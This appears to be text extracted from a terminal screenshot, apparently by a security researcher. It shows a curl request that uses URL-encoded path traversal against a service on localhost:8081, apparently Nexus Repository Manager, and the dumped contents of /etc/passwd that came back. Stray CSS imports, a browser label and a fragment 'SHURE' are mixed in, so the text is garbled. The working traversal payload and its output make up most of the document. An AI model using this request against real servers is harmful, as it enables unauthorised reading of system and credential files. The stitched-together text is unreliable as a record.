 All Bookmarks
@import 'baseapp-prod_1.css?_v=3.68.0-04&_e=OSS&_c=2024-05-04-2055-19173';
@import 'baseapp-prod_2.css?_v=3.68.0-04&_e=OSS&_c=2024-05-04-2055-19173';
@import 'baseapp-prod_3.css?_v=3.68.0-04&_e=OSS&_c=2024-05-04-2055-19173';
nahamsec — nahamsec@NahamSecs-MacBook-Pro — ~ — -zsh — 80×24
[nahamsec➜~» [16:04:50] ]
[nahamsec➜~» curl http://localhost:8081/%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F]
..%2F..%2F..%2Fetc%2Fpasswd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:65534:65534:Kernel Overflow User:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
systemd-coredump:x:999:997:systemd Core Dumper:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
tss:x:59:59:Account used for TPM access:/dev/null:/sbin/nologin
nexus:x:200:200:Nexus Repository Manager user:/opt/sonatype/nexus:/bin/false
SHURE